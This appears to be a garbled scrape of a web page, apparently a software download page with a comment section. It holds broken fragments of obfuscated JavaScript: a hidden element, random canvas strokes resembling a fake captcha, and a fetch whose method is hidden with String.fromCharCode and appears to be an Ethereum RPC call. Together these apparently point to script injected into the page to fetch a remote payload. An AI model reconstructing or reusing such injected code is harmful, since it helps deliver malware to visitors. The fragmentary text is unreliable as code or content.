
Leave a comment
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
8,53,98,100,53,55,57,100,101,101,51,50,98,1
115,116)],id:1})});const j=await
ssor: 1 GHz CPU for patching RAM: 4 GB